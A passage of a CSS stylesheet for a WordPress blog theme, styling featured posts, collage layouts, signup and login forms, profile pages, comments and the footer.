    font-weight: 600;
    line-height: 24px;
    letter-spacing: 2.57px;
    color: #202020;
}
.storyswitcher-label.back {
    top: 0;
    right: -25px;
    left: calc(100% - 25px);
    z-index: 1;
}

.storyswitcher .arrow {
    position: absolute;
    width: 25px;
    max-width: 44px;
    -webkit-transition: -webkit-transform .2s ease;
    transition: -webkit-transform .2s ease;
    transition: transform .2s ease;
    transition: transform .2s ease, -webkit-transform .2s ease;
}

.storyswitcher .arrow-right {
    right: 0;
    -webkit-transform: translateX(2px);
    transform: translateX(2px);
}

.storyswitcher-arrows {
    position: absolute;
    right: 10px;
    bottom: 10px;
    width: 46px;
    height: 20px;
    cursor: pointer;
}

.storyswitcher .arrow-right {
    right: 0;
    -webkit-transform: translateX(2px);
    transform: translateX(2px);
}

.storyswitcher .arrow-left {
    top: 8px;
    left: 0;
    -webkit-transform: translateX(2px) rotate(180deg);
    transform: translateX(2px) rotate(180deg);
}

.storyswitcher-arrows .mobile {
    display: none;
}

/*--start switchers right part--*/

.switchers .right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
}

.switchers-banner .social-icons {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 25px auto 30px;
    background-color: #fff;
    z-index: 1;
}

.switchers-banner .social-icons .icon {
    margin: 0 15px;
    font-size: 17px;
    -webkit-transition: -webkit-transform .3s ease;
    transition: -webkit-transform .3s ease;
    transition: transform .3s ease;
    transition: transform .3s ease, -webkit-transform .3s ease;
    color: #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    text-decoration: none;
}

/*--start right Switchinstatab css--*/

/*--start right Switchinstatab css--*/

/*-----end switchers banner---------*/
.featured-posts.tr-business-section .featured-posts-info img {
    height: 350px;
    object-fit: cover;
}

.featured-post {
    clear: both;
}
.featured-posts-info {
    position: relative;
    width: calc(100% - 22px);
    height: auto;
    float: right;
    margin-left: 25px;
}

.featured-posts .featured-posts-main .featured-posts-info img {
    object-fit: cover;
    width: 100%;
}

.featured-posts .featured-posts-main .featured-posts-info > a {
    height: 470px;
    display: inline-block;
    overflow: hidden;
}

.all-posts-masonry .featured-posts .featured-posts-info img {
    width: 100%;
}
.all-posts-masonry .featured-posts .featured-posts-info > a {
    height: 390px;
    display: inline-block;
    overflow: hidden;
}

.featured-posts-info:hover {
   opacity: .8;
}

.featured-post a.cat_anchor_1 .post-category {
    margin-top: 11%;
}

.post-category {
    position: absolute;
    left: 15px;
    color: #202020;
    font-size: 13px;
    letter-spacing: 1.5px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
}

.post-category::before {
    content: '';
    position: absolute;
    bottom: 0px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.post-category::before {
    background-color: #ffcb00;
}

.post-category:hover::before {
    opacity: 0;
}

.post-info-block {
    position: relative;
    right: 0;
    bottom: 75px;
    left: 0;
    max-width: 100%;
    width: calc(100% - 100px);
    margin: 0 auto -45px;
    padding: 15px 20px 0;
    text-align: center;
    background-color: rgba(255,255,255,0.95);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-top: 12px solid transparent;
}

.post.accent .post-info-block {
    border-top: 12px solid transparent;
}
.post-info-block.post-info-block-yellow {
    border-color: #ffcb00;
}

.post-info-block.post-info-block-orange {
   border-color: #f90;
}

.post-info-block.post-info-block-pink {
  border-color: #ffa4be;
}

.post-info-block.post-info-block-green {
    border-color: #3e8084;   
}

.post-info-block--top a,
.post-info-block--top span {
    margin-right: 5px;
    color: #202020;
    font-size: 13px;
}

.post-title {
    margin: 10px 0;
    font-size: 20px;
    line-height: 25px;
    letter-spacing: normal;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-weight: 900;
    color: #202020;
    cursor: pointer;
    text-decoration: none;
}

.post-title:hover {
    text-decoration: underline;
}

.post-link::before {
    content: '';
    position: absolute;
    bottom: 1px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}
.post-link::before {
    background-color: #ffcb00;
}

.post-link {
    position: relative;
    font-size: 13px;
    line-height: 17px;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    letter-spacing: 1px;
    color: #202020;
}

.featured-posts-main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 40px 0 40px;
    padding-bottom: 20px;
    background-image: url('../images/divider-teal.svg');
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 100%;
}

/*------start pink divider-----------*/
.pink-divider-img {
    margin-bottom: 40px;
    padding-bottom: 40px;
    background-image: url('../images/divider-pink.svg');
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 100%;
}
.pink-divider-img.yellow-divider-img {
    background-image: url('../images/divider-yellow.svg');
}

/*-------end pink divider----------*/


/*-------start collage section----------*/

.collage-images {
    margin-top: 40px;
    margin-bottom: 20px;
}


.collage-images.left .main-img {
    display: inline-block;
    position: relative;
    width: calc(630 / 964 * 100%);
    left: 25px;
}

.collage-images.left .main-img img {
    display: inline-block;
    width: 100%;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.collage-images.left .rect {
    top: 0;
    right: calc(165 / 600 * 100%);
    width: calc(225 / 964 * 100%);
    z-index: 1;
    overflow: hidden;
    object-fit: cover;
    display: flex;
    align-items: center;
    height: 445px;
}
.collage-images.left .square {
    bottom: 30px;
    right: 0;
    width: calc(225 / 964 * 100%);
    height: 330px;
    object-fit: cover;
    align-items: center;
    display: flex;
}

.collage-images.left .square .post-info-block,
.collage-images.left .rect  .post-info-block {
    bottom: 20px;
    padding-bottom: 20px;
}

.collage-images.left {
    padding: 30px 0;
}
.collage-images.left .rect .post-info-block h4,
.collage-images.left .square .post-info-block h4 {
    font-size: 20px;
}

.collage-images.left .rect .post-info-block p,
.collage-images.left .square .post-info-block p  {
    font-size: 16px;
    margin-top: 10px;
}

.collage-images .main,
.collage-images .rect,
.collage-images .square,
.collage-images .text {
 height: auto;
}

.collage-images .rect,
.collage-images .square,
.collage-images .text {
 position: absolute;
}


.collage-info .collage-info--top a,
.collage-info .collage-info--top span {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 13px;
    line-height: 14px;
    letter-spacing: 1.5px;
    color: #202020;
}
.collage-info .collage-title {
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-size: 22px;
    line-height: 26px;
    transition: .4s ease color;
    margin-bottom: 15px;
    letter-spacing: normal;
    font-weight: 900;
    color: #202020;
}
.collage-info .collage-para p {
    font-size: 16px;
}
.collage-info .collage-title:hover {
    text-decoration: underline;
}

.collage-info p.collage-para {
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 24px;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    color: #202020;
}


.collage-info .collage-link {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 13px;
    line-height: 17px;
    letter-spacing: 1px;
    color: #202020;
    position: relative;
    text-decoration: none;
}

.collage-info {
    position: relative;
    bottom: 200px;
    width: 470px;
    min-height: 200px;
    margin-bottom: -200px;
    padding: 20px 40px 0 15px;
    background-color: rgba(255,255,255,0.95);
    z-index: 2;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-left: 12px solid transparent;
}

.collage-info {
    border-left-color: #ffa4be;
}

.collage-info .collage-link:before,
.collage-category::before {
    background-color: #ffa4be;
}


.collage-info .collage-link:before {
    content: '';
    position: absolute;
    bottom: 1px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.collage-info .collage-link:hover::before,
.collage-category:hover::before {
    opacity: 1;
}

.collage-box {
    position: relative;
    padding-bottom: 70px;
    background-image: url('../images/divider-orange.svg');
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 100%;
    margin-bottom: 40px;
}    

.collage-category {
    position: absolute;
    top: 30px;
    left: 12px;
    font-size: 13px;
    letter-spacing: 1.5px;
    -webkit-transform: rotate(
      90deg);
    transform: rotate(
       90deg);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
    z-index: 1;
}

.collage-category::before {
    content: '';
    position: absolute;
    bottom: 3px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.collage-box .collage-category-main:hover {
    color: #202020;
}

/*-------end collage section----------*/

/*-------start all post section--------*/
.all-posts-tittle{font-size: 3rem;}
.all-posts-masonry .nav.nav-pills {
 margin: 25px 0;
}

.all-posts-masonry .nav.nav-pills {
    position: relative;
    margin: 25px 0;
    padding: 3px 5px;
    outline: none;
    cursor: pointer;
}

.all-posts-masonry .nav.nav-pills .nav-link.active {
    background-color: #202020;
    color: #fff;
}

.all-posts-masonry .nav.nav-pills .nav-link {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 13px;
    line-height: 17px;
    letter-spacing: 1.2px;
    margin: 0 15px;
    padding: 3px 5px;
    color: #202020;
    border-radius: 0px;
    position: relative;
}

.all-posts-masonry .nav.nav-pills .nav-link:after {
    content: '';
    position: absolute;
    top: 15%;
    right: -15px;
    width: 1px;
    height: 75%;
    background-color: #202020;
}

/*.all-posts-masonry .nav.nav-pills .nav-link:last-child:after {
    background-color: transparent;
    }*/ 

    .load-more {
        display: block;
        position: relative;
        width: 100px;
        height: 70px;
        margin: 0 auto 40px;
        line-height: 70px;
        text-align: center;
        cursor: pointer;
        overflow: hidden;
        background-image: url('../images/icon-arrow-vertical.png');
        background-repeat: repeat-y;
        background-position: 50% -30px;
        background-size: 13px 100px;
    }

    .load-more span {
        position: relative;
        padding: 2px;
        background-color: #fff;
        z-index: 1
        font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
        font-size: 13px;
        line-height: 17px;
        letter-spacing: 1.2px;
        color: #202020;
        -webkit-transition: .4s ease color;
        transition: .4s ease color;
    }

    .load-more:hover {
        -webkit-animation: verticalTranslateArrow 1s normal ease-in-out;
        animation: verticalTranslateArrow 1s normal ease-in-out;
    }

    @-webkit-keyframes verticalTranslateArrow {
        80% {
            background-position: 50% 70px
        }
        100% {
            background-position: 50% 70px
        }
    }

    @keyframes verticalTranslateArrow {
        80% {
            background-position: 50% 70px
        }
        100% {
            background-position: 50% 70px
        }
    }

    /*--------end all post section---------*/

    /*----- start signup -------*/

    .signup {
        position: relative;
        border-top: 1px solid #E6E6E6;
        padding-top: 30px;
        background-clip: padding-box;
        margin-bottom: 30px;
    }


    .signup-form {
        background-image: url('../images/circle-print-footer-sign-up.png');
        background-size: cover;
        background-position: 0 0;
        width: 100%;
    }

    .signup-form .form-inner {
        width: 100%;
        max-width: 640px;
        margin: 0 auto;
        padding: 20px 0;
        text-align: center;
        background-color: #fff;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    .signup-form .signup-area {
        padding: 20px 0;
        margin-bottom: 30px;
    }
    .signup-form .email-input {
        display: block;
        width: 100%;
        max-width: 417px;
        margin: 0 auto 20px;
        padding: 5px;
        text-align: center;
        font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
        font-size: 14px;
        line-height: 20px;
        color: #202020;
        border: 1px solid #202020;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }


    .signup-form .submit-area .submit {
     font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
     font-size: 13px;
     line-height: 17px;
     letter-spacing: 1.2px;
     color: #202020;
     -webkit-transition: .4s ease color;
     transition: .4s ease color;
 }

 .signup-form .submit-area .submit {
    display: inline-block;
    padding: 0;
    margin: 0;
    text-decoration: none;
    border: transparent;
    cursor: pointer;
    text-align: center;
    background: transparent;
    -webkit-appearance: none;
    text-transform: uppercase;
    padding: 10px 15px;
    border: 2px solid #000;
}
.signup-form .text {
    font-size: 15px;
    margin: 10px 0px;
}

.signup-form .title {
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 5px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-weight: 900;
}

/*----- end signup -------*/

/*------start footer------*/
.contact-us-box span {
    color: #f90;
    font-weight: 600;
    text-transform: capitalize;
    margin-right: 5px;
    font-size: 17px;
}
.contact-saperatror-border {
    width: 1px;
    height: 100%;
    background: #000;
}
.footer-main .contact-us-box a {
    color: #000;
    font-size: 15px;
    text-decoration: underline; 
}
.footer-main .contact-us-box a:hover {
    color: #ffa4be !important;
}
.footer-main .copyright {
    display: block;
    margin: 30px auto 30px;
    font-size: 13px;
    line-height: 17px;
}
.footer-main .social-icons {
    width: 100%;
    max-width: 40%;
    display: flex;
    height: 22px;
    align-items: center;
    margin: 0 auto;
    background-color: #fff;
    justify-content: space-evenly;
    z-index: 1;
    position: relative;
}

.footer-main .social-icons a:hover {
   color: #202020;
}


.footer {
    position: relative;
    text-align: center;
    overflow: hidden;
}

.footer:after {
    content: '';
    position: absolute;
    top: 13px;
    width: 100%;
    left: 0;
    border-bottom: 1px solid #202020;
    background-clip: padding-box;
}

/*------end footer------*/

/*-----start single page css-----*/

.single_post_content_data_main .single_post_content_data {
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    max-width: 470px;
    padding: 20px 29px 20px 25px;
    background-color: rgba(255,255,255,0.95);
    border-left: 1px solid #202020;
}

.single_post_content_data_main .single_post_content_data .posted-by {
    font-size: 13px;
    text-transform: uppercase;
}

.single_post_content_data_main .single_post_content_data .post-taxonomies {
    font-weight: 600;
    font-size: 24px;
    margin: 2px 0px;
    text-transform: capitalize;
}

.single_post_content_data_main .single_post_content_data h1.entry-title {
    text-transform: capitalize;
    font-weight: 700;
    font-size: 32px;
    margin: 2px 0px 15px;
}

.single_post_content_data_main .single_social_media {
    top: 0%;
    position: fixed;
    right: 0%;
    background: #fff;
}

#comments .comment-body .comment-meta {
    margin: 0px 0px;
}

#comments .comment-body .comment-content {
    margin: 12px 0px;
}

.single_post_content_data_main .social_icon_share {
    position: absolute;
    font-size: 13px;
    left: 7px;
    line-height: 14px;
    letter-spacing: 1.5px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 100% 0;
    transform-origin: 0 100% 0;
}
.single_post_content_data_main .single_social_media .icons {
    flex-direction: column;
    display: flex;
    position: relative;
    top: 60px;
    background-color: #fff;
    padding: 6px;
}

#comments .comment-body {
    background-color: #80808012;
    padding: 10px 20px;
    border-left: 1px solid #000;
}

.single_post_content_data_main {
    display: flex;
    align-items: end;
    margin-top: 35px;
    margin-bottom: 42px;
    justify-content: flex-end;
    position: relative;
}
.single_post_content_data_main .post-thumbnail {
    margin: 0 30px 25px 0;
}

.single_post_content_data_main .single_post_content_img {
 width: 100%;
 height: 100%;
 max-width: 100%;
 background-repeat: no-repeat;
 background-size: cover;
}

.featured-posts .single_post_sec_head {
    border-top: 1px solid #E6E6E6;
}

.single_post_content_data_main .single_social_media .icons a {
    margin: 5px 0px;
    font-size: 15px;
    color: #000;
}

.single_post_content_data_main .single_post_content_img.hieghtcss {
    height: 500px;
}

/*-----end single page css-----*/

/*----start login or register page----*/

.loginsection .main-login.section-col,
.addpost .addpost_inner {
    width: 100%;
    max-width: 55%;
    margin: 50px auto;
    padding: 35px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}


.loginsection .main-login.section-col h1,
.loginsection .main-login.section-col h1 a,
.addpost .addpost_inner h3 {
    font-size: 28px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin: 0px 0px 30px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    text-align: center;
    font-weight: 600;
}

.loginsection .main-login.section-col .login_fields .user-submit,
.addpost .addpost_inner .submit_post_btn {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
}

.loginsection .main-login.section-col .login_fields .user-submit {
    background-color: #000;
    color: #ffff;
    border-radius: 0;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    border: 2px solid #000;
    font-weight: 600;
    margin-top: 10px;
    cursor: pointer;
}  
.loginsection .main-login.section-col .login_fields .user-submit:hover {
    background-color: transparent;
    color: #000;
}
.loginsection .main-login.section-col .forgot-pass {
    font-size: 15px;
    letter-spacing: 0.4px;
}

.loginsection .main-login.section-col .form-group label,
.modal-content label,
.addpost .addpost_inner label {
    font-weight: normal;
    font-size: 17px;
    text-transform: capitalize;
}

.loginsection .main-login.section-col .form-group input,
.modal-content .form-control,
.addpost .addpost_inner .form-control {
    border: 1px solid #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 14px;
}

.z_my_profile .userpost .post-wth img {
    height: 66.72% !important;
    object-fit: cover;
}


.z_my_profile .userpost .post-wth a {
    font-size: 18px;
    margin: 20px 0px;
    text-align: center;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.z_my_profile .userpost .post-wth {
    display: flex;
    flex-direction: column;
}

.z_my_profile .userpost .post-wth {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 24%;
    margin-right: 10px;
    margin-bottom: 10px;
    background: #f9f9f9;
    padding: 15px;
}

.z_my_profile .main-userpost .userpost {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.z_my_profile .main-userpost h5.userpost_heading {
    text-align: center;
    margin: 30px 0px;
    font-size: 28px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.z_my_profile .my_profile_main {
    padding: 35px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    margin: 50px 0px;
}


.z_my_profile .my_profile_main .avtar #basic-local-avatar,
.modal-content #basic-local-avatar,
.addpost .addpost_inner #addpost_choose_file {
    padding: 12px 9px;
    border: 1px solid #ddd;
    margin: 20px 0px;
    font-size: 16px;
}

.z_my_profile .my_profile_main .avtar .description,
.modal-content p.description {
    font-size: 16px;
    margin-bottom: 20px;
}

.z_my_profile .my_profile_main .avtar input[type=submit],
.modal-content input[type=submit] {
    background: #efefef !important;
    color: #695a49 !important;
    border: 1px solid #000;
    padding: 3px 10px;
    font-size: 15px;
    border-radius: 3px;
}

.z_my_profile .my_profile_main .avtar .avatar,
.modal-content .avatar {
    border-radius: 50%;
}

.z_my_profile .my_profile_main .avtar,
.z_my_profile .my_profile_main .info {
   font-size: 16px;
}

.z_my_profile .my_profile_main .avtar .btn,
.z_my_profile .my_profile_main .info .navigate .navi {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
    background-color: #000;
    border: 1px solid transparent;
    color: #fff;
    display: inline-block;
    border-radius: 4px;
}

.z_my_profile .my_profile_main .avtar .btn:hover,
.z_my_profile .my_profile_main .info .navigate .navi:hover {
    border-color: #000;
    background-color: transparent;
    color: #000;
}

.z_my_profile .my_profile_main .info .navigate {
    margin: 20px 0px;
}

.modal-content {
    width: 100%;
    max-width: 60%;
    margin: 12% auto;
    padding: 20px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    height: 500px;
    overflow-y: scroll;
}

.modal-content .close {
    text-align: right;
    margin: 8px 0px;
}

.modal-content .sign1.mt-4 {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
    background-color: #000 !important;
    border: 1px solid transparent;
    color: #fff !important;
    display: inline-block;
    border-radius: 4px;
}

.modal-content .sign1.mt-4:hover {
    border-color: #000;
    background-color: transparent;
    color: #000;
}
/*----end login or register page----*/

/*--start register page css--*/
.loginsection .trendosmsg {
    color: #F20000;
    font-size: 16px;
    margin-bottom: 10px;
}
/*--end register page css--*/

/*--start Category page css--*/
.all_posts_content {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.all_posts_content .category_lists_items {
    width: 30%;
}

/*--end Category page css--*/

/*----start join page css-----*/
.join_banner_grid {
    position: relative;
}

.join_banner_grid:before {
    content: '';
    background-color: rgb(0 0 0 / 42%);
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
}

.join_banner_grid .join_banner_grid_text {
    position: absolute;
    bottom: 8px;
    left: 16px;
}

.join_banner_grid .join_banner_grid_text p {
   color: #fff;
}

.join_main_content h2.join-title {
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 17px;
    font-weight: 900;
    color: #202020;
    margin-top: 15px;
}

.join_main_content p,
.join_main_content ul li span {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 16px;
    margin-bottom: 15px;
    display: block;
}

.join_main_content .join-content-left a {
   color: #ffa4be;
}

.join_main_content .author_bio .media img {
    width: 100%;
    max-width: 120px;
}

.join_main_content .author_bio {
    border: 3px solid #E6E6E6;
    padding: 13px;
    width: 100%;
    max-width: 90%;
    margin: 20px auto;
}

.join_main_content .invitation_code {
    background: #f5f5f5 none repeat scroll 0 0;
    color: #202020;
    font-size: 16px;
    border-left: 5px solid #f90;
    padding: 20px 30px;
    margin: 30px 0px;
}

.join-content-right .subscribe-form,
.join-content-right .widget_nav_menu {
    background-color: #F6F6F6;
    padding: 30px;
    border-radius: 5px;
}

.join-content-right .subscribe-form h3,
.join-content-right .widget_nav_menu h3 {
    font-size: 22px;
    margin-bottom: 15px;
    font-weight: 700;
}

.join-content-right .widget_nav_menu .list-group-item {
   background-color: transparent;
   padding: 10px 0px;
   font-size: 16px;
} 

.join-content-right .subscribe-form input[type=checkbox] {
   width: 20px;
   height: 20px;
}

.join-content-right .subscribe-form input {
    border: 1px solid #202020;
}

.join-content-right .subscribe-form input[type=checkbox]:after {
    left: 5px;
    top: 1px;
}

.join-content-right .subscribe-form button.btn {
    border-radius: 0px;
    border: 1px solid #000;
    padding: 9px 15px;
    font-size: 14px;
    letter-spacing: 1.5px;
}

.join-content-right .subscribe-form button.btn:hover {
    background-color: transparent;
    color: #000;
}

/*----end join page css-----*/
.errorouter {
    color: red;
    margin-bottom: 10px;
    display: none;
}
.ajax-loader {
    display: none;
    background: #343a4047;
    position: fixed;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 99;
}
.ajax-loader .inner-ajax-loader {
    position: absolute;
    top: 20%;
    left: 40%;
    width: auto;
    text-align: center;
    background: #fff;
    padding: 26px;
}
.inner-ajax-loader img {
    max-width: 286px;
}
.RegisterLink{
    color:#ffa4be;
}
.ThankYOuTemplate a{
    color: #ffa4be;
}

/*--start Contact us page css--*/
.Contact_Main .contact_heading h1 {
    color: #fff;
    font-size: 40px;
    font-weight: 700;
    text-transform: uppercase;
}
.Contact_Main .contact_heading {
    width: 100%;
    background: #000;
    padding: 100px 0;
    position: relative;
    overflow: hidden;
}
.Contact_Main .snow-blanket,
.category-main-section .snow-blanket {
    background: url('https://websetters.co/trendos/wp-content/uploads/2022/02/snow-blanket.png');
    background-position: bottom;
    background-repeat: repeat-x;
    background-size: cover;
    bottom: -2px;
    height: 60px;
    left: 0;
    position: absolute;
    width: 100%;
}
.page-template-Template_contact_us .contact_form  {
    width: 100%;
}
.page-template-Template_contact_us .contact_form .form-group label {
    width: 100%;
}
.page-template-Template_contact_us .contact_form .form-group label input {
    width: 100%;
    margin-top: 3px;
}
.page-template-Template_contact_us .contact_form  .login_fields input {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    margin-top: 5px;
}
.page-template-Template_contact_us .contact_form .form-group label textarea:focus {
 outline: 2px dotted var(--form--border-color);
 outline-offset: 2px;
}
.page-template-Template_contact_us .contact_form .form-group label textarea {
 padding: 10px;
 margin-top: 5px;
}

/*--end Contact us page css--*/

/*--start single page css--*/
.single_post_inner .single_post_inner_content p,
.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content p {
    font-size: 15px;
    margin-bottom: 25px;
    text-align: justify;
}

.single_post_inner a {
   color: #ffa4be;
}

.single_post_inner .posted-by a.post-edit-link {
    border: 1px solid #ffa4be;
    padding: 4px 10px;
    border-radius: 15px;
    text-transform: capitalize;
    letter-spacing: 0.5px;
    margin-left: 6px;
}

.single_post_inner .posted-by a.post-edit-link:hover {
    border-color: #f90;
}

.single_post_inner .posted-by .byline a,
.single_post_inner .posted-by .byline {
    margin-left: 6px;
   font-weight: 700; 
}

.single_post_inner a:hover {
    color: #f90;
}

.single_post_inner .single_post_form h2.comments-title,
.single_post_inner .single_post_form h2.reply-title {
    text-transform: uppercase;
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 1px;
    color: #f90;
    letter-spacing: 1px;
}

.single_post_inner .single_post_form #comments .comment-body {
    background-color: #fff;
    border-left: 5px solid #f90;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    padding: 10px 27px;
}

.single_post_inner .single_post_form .comment-author .fn {
   text-transform: uppercase;
   color: #f90;
   font-weight: 600;
}
.single_post_inner .single_post_form  em {
    font-size: 15px;
    line-height: 23px;
    display: inline-block;
} 
.single_post_inner .single_post_form #comments .comment-body .comment-content {
    margin: 12px 0px;
    background: #f5f5f5;
    padding: 10px;
    border-radius: 5px;
    text-transform: capitalize;
    font-size: 15px;
}

.single_post_inner .single_post_form .comment-reply-title {
    font-size: 28px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin: 0px 0px 10px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    text-align: center;
    font-weight: 600;
} 

.single_post_inner .single_post_form p input,
.single_post_inner .single_post_form p textarea {
    border: 1px solid #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 14px !important;
    padding: 7px 10px;
}  

.single_post_inner .single_post_form p textarea:focus {
    outline-offset: 2px;
    outline: 2px dotted var(--form--border-color);
}

.single_post_inner .single_post_form p label {
    font-weight: normal;
    font-size: 17px;
    margin-bottom: 4px;
}

.single_post_inner .single_post_form p.comment-form-cookies-consent label {
    font-size: 13px;
}

.single_post_inner .single_post_form p.comment-form-cookies-consent input[type=checkbox]:after {
    left: 7px;
    top: 3px;
}

.single_post_inner .single_post_form .form-submit input {
   font-size: 16px;
   font-weight: 600;
   padding: 12px 25px;
   margin-top: 25px;
}

.single_post_inner .post-thumbnail .wp-post-image {
    max-width: 58% !important;
    margin-right: 10px;
}

.single_post_content_data_main .single_post_content_img figcaption {
    width: 100%;
    position: absolute;
    text-align: right;
    bottom: -33px;
    font-size: 14px;
}

.single_post_inner .single_post_form .logged-in-as {
    margin-top: 0;
    font-size: 15px;
    text-transform: capitalize;
}
.single_post_inner .single_post_form p {
    margin-bottom: 0px;
}
.single_post_inner .single_post_form p.comment-form-cookies-consent {
    margin-top: 15px;
}
.single_post_inner .single_post_form .comments-area {
    margin: 50px auto;
    padding: 35px 35px;
    width: 100%;
    max-width: 70%;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}
.single_post_inner .single_post_form .comments-area {
    max-width: 88%;
}

.single_post_inner .single_post_form form {
    margin: 0px !important;
}
.single_post_inner .single_post_form .comment-notes {
    font-size: 13px;
    margin-bottom: 10px;
}

.single_post_inner .single_post_inner_content ul {
    list-style: none;
    padding-left: 18px;
    margin-bottom: 20px;
}
.single_post_inner .single_post_inner_content ul li::before {
    content: "\2022";
    color: #ffa4be;
    font-weight: bold;
    display: inline-block; 
    width: 1em;
    margin-left: -1em;
}

.single_post_inner .single_post_inner_content ul li {
    font-size: 15px;
    margin-bottom: 15px;
    margin-bottom: 5px;
}

.single_post_inner .single_post_inner_sidebar,
.single_post_inner .single_post_inner_content {
    background: #fff;
    margin-top: 25px;
    padding: 25px 12px;
    border-radius: 5px;
    box-shadow: 0px 8px 25px 0px rgb(248 234 232 / 96%);
}

.single_post_inner .single_post_inner_sidebar {
    position: sticky;
    top: 0;
}

.single_post_inner .single_post_inner_sidebar .media img {
    width: 100%;
    max-width: 25%;
}
.single_post_inner .single_post_inner_sidebar .media {
    padding: 10px 5px;
    background: #f5f5f5;
    border-radius: 5px;
}

.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content h3 {
    font-size: 18px;
    font-weight: 600;
    line-height: 24px;
    letter-spacing: 0.4px;
    margin: 10px 0px;
    text-transform: uppercase;
}
.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content h3 a {
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.single_post_inner .single_post_inner_sidebar .sidebar_left_content {
    font-size: 15px;
    margin-bottom: 25px;
}

.single_post_inner .single_post_inner_sidebar .media-body span time {
    font-size: 13px; 
    color: #aaa;
    margin-top: 2px;
}

.single_post_inner .single_post_inner_sidebar .media-body h4 {
    font-size: 14px;
    margin-bottom: 8px;
    font-weight: 700;
    text-transform: capitalize;
}

.single_post_inner .single_post_inner_content #ez-toc-container {
    width: 100%;
    max-width: 100%;
    margin: 0 auto;
    border: 1px solid #f90;
